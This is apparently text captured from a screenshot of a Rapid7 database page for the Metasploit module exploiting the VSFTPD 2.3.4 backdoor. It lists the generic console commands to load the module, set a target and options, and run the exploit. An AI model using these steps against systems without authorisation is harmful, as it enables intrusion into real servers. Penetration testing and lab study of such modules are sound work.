 VSFTPD v2.3.4 Backdoor Comma
https://www.rapid7.com/db/modules/exploit/unix/ftp/...
1
InPrivate
To display the available options, load the module within the Metasploit console
and run the commands 'show options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit